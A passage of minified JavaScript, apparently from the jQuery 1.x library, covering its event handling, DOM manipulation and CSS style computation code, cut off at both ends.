f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof 